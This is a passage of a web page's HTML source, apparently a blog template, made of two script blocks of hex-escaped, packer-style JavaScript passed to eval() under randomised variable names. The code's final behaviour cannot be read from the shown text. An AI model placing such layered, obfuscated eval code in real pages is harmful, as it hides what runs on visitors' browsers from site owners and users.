d\x7c\x37\x38\x5c\x27\x2e\x34\x73\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x35\x30\x37\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x69\x66\x7c\x73\x70\x6c\x69\x74\x7c\x5f\x30\x78\x62\x38\x63\x31\x78\x33\x7c\x78\x34\x43\x7c\x5f\x30\x78\x62\x38\x63\x31\x78\x36\x7c\x6c\x65\x76\x65\x6c\x7c\x78\x33\x37\x7c\x5f\x30\x78\x62\x38\x63\x31\x78\x35\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x5f\x30\x78\x62\x38\x63\x31\x78\x31\x38\x7c\x5f\x30\x78\x62\x38\x63\x31\x78\x31\x39\x7c\x78\x33\x30\x7c\x5f\x30\x78\x62\x38\x63\x31\x78\x31\x7c\x78\x33\x42\x7c\x78\x32\x31\x7c\x5f\x30\x78\x62\x38\x63\x31\x78\x31\x36\x7c\x78\x37\x38\x7c\x31\x30\x31\x7c\x5f\x30\x78\x62\x38\x63\x31\x78\x37\x7c\x78\x34\x31\x7c\x66\x6f\x72\x7c\x5f\x30\x78\x62\x38\x63\x31\x78\x38\x7c\x5f\x30\x78\x62\x38\x63\x31\x78\x65\x7c\x78\x33\x31\x7c\x78\x36\x41\x7c\x78\x34\x39\x7c\x78\x35\x34\x7c\x78\x33\x36\x7c\x75\x72\x6c\x7c\x5f\x30\x78\x62\x38\x63\x31\x78\x31\x30\x7c\x31\x30\x38\x7c\x78\x34\x32\x7c\x78\x35\x30\x7c\x78\x34\x33\x7c\x78\x37\x31\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x62\x38\x63\x31\x78\x31\x37\x7c\x31\x32\x37\x7c\x31\x30\x36\x7c\x74\x79\x70\x65\x7c\x78\x32\x36\x7c\x39\x33\x7c\x5f\x30\x78\x62\x38\x63\x31\x78\x66\x7c\x5f\x30\x78\x62\x38\x63\x31\x78\x31\x62\x7c\x5f\x30\x78\x62\x38\x63\x31\x78\x31\x61\x7c\x5f\x30\x78\x62\x38\x63\x31\x78\x31\x35\x7c\x31\x31\x33\x7c\x78\x32\x43\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x39\x34\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x78\x33\x35\x7c\x78\x33\x46\x7c\x4d\x61\x74\x68\x7c\x78\x33\x33\x7c\x74\x68\x69\x73\x7c\x78\x33\x41\x7c\x5f\x30\x78\x62\x38\x63\x31\x78\x34\x7c\x78\x36\x31\x7c\x78\x36\x33\x7c\x78\x36\x44\x7c\x78\x32\x44\x7c\x78\x36\x34\x7c\x78\x36\x46\x7c\x78\x37\x32\x7c\x78\x32\x30\x7c\x78\x36\x45\x7c\x78\x36\x43\x7c\x78\x37\x33\x7c\x78\x36\x39\x7c\x78\x36\x35\x7c\x78\x37\x30\x7c\x78\x37\x34\x7c\x5f\x30\x78\x62\x63\x37\x36\x7c\x32\x37\x33\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x78\x32\x46\x7c\x78\x32\x45\x7c\x5f\x30\x78\x62\x38\x63\x31\x78\x31\x33\x7c\x78\x37\x39\x7c\x65\x6c\x73\x65\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x62\x38\x63\x31\x78\x32\x7c\x78\x37\x36\x7c\x5f\x30\x78\x62\x38\x63\x31\x78\x31\x32\x7c\x5f\x30\x78\x62\x38\x63\x31\x78\x63\x7c\x78\x32\x33\x7c\x78\x36\x42\x7c\x78\x33\x32\x7c\x39\x35\x7c\x39\x36\x7c\x78\x33\x44\x7c\x5f\x30\x78\x62\x38\x63\x31\x78\x62\x7c\x78\x37\x35\x7c\x78\x32\x32\x7c\x78\x37\x37\x7c\x5f\x30\x78\x62\x38\x63\x31\x78\x31\x31\x7c\x5f\x30\x78\x62\x38\x63\x31\x78\x39\x7c\x78\x36\x36\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x36\x38\x7c\x78\x36\x37\x7c\x78\x36\x32\x7c\x76\x61\x72\x7c\x78\x34\x44\x7c\x65\x76\x61\x6c\x7c\x62\x72\x65\x61\x6b\x7c\x31\x30\x37\x7c\x39\x30\x7c\x78\x34\x36\x7c\x31\x30\x39\x7c\x6c\x61\x62\x65\x6c\x7c\x39\x32\x7c\x39\x31\x7c\x39\x39\x7c\x78\x35\x46\x7c\x31\x30\x34\x7c\x31\x33\x35\x7c\x31\x30\x30\x7c\x78\x34\x46\x7c\x31\x30\x33\x7c\x31\x32\x39\x7c\x31\x33\x33\x7c\x31\x33\x39\x7c\x5f\x30\x78\x62\x38\x63\x31\x78\x64\x7c\x31\x32\x38\x7c\x31\x33\x30\x7c\x78\x35\x32\x7c\x78\x32\x39\x7c\x31\x33\x31\x7c\x31\x33\x37\x7c\x31\x30\x32\x7c\x74\x72\x75\x65\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x30\x30\x30\x7c\x6d\x6f\x75\x73\x65\x65\x76\x65\x6e\x74\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x70\x72\x65\x70\x65\x6e\x64\x54\x6f\x7c\x31\x31\x30\x7c\x31\x33\x38\x7c\x78\x35\x39\x7c\x31\x33\x36\x7c\x78\x35\x36\x7c\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x7c\x31\x31\x31\x7c\x31\x31\x32\x7c\x78\x33\x38\x7c\x5f\x7c\x78\x35\x37\x7c\x78\x34\x42\x7c\x78\x32\x38\x7c\x78\x35\x31\x7c\x31\x33\x32\x7c\x78\x33\x34\x7c\x31\x32\x30\x7c\x78\x37\x41\x7c\x31\x31\x39\x7c\x31\x32\x31\x7c\x5f\x30\x78\x62\x38\x63\x31\x78\x61\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x78\x32\x34\x7c\x78\x35\x33\x7c\x6f\x66\x66\x73\x65\x74\x7c\x31\x32\x32\x7c\x78\x34\x35\x7c\x78\x34\x38\x7c\x78\x32\x37\x7c\x78\x33\x39\x7c\x31\x33\x34\x7c\x61\x6e\x69\x6d\x61\x74\x69\x6f\x6e\x7c\x31\x32\x36\x7c\x61\x74\x74\x72\x69\x62\x75\x74\x65\x7c\x31\x31\x38\x7c\x67\x69\x7c\x6e\x6f\x5f\x69\x6d\x61\x67\x65\x7c\x31\x32\x34\x7c\x31\x32\x35\x7c\x31\x31\x35\x7c\x31\x32\x33\x7c\x31\x31\x34\x7c\x5f\x30\x78\x62\x38\x63\x31\x78\x31\x34\x7c\x31\x31\x37\x7c\x31\x30\x35\x7c\x31\x31\x36\x7c\x39\x37\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x38\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_qFxyEX);
  //]]>
</script>
<script>
//<![CDATA[

var _TUPIeN= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x34\x45\x28\x33\x61\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x33\x61\x28\x63\x29\x7b\x33\x64\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x33\x65\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x34\x69\x2e\x34\x68\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x34\x67\x28\x33\x36\x29\x29\x7d\x3b\x34\x66\x28\x63\x2d\x2d\x29\x7b\x33\x63\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x34\x65\x28\x34\x64\x20\x34\x63\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x33\x64\x20\x70\x7d\x28\x5c\x27\x6d\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x58\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x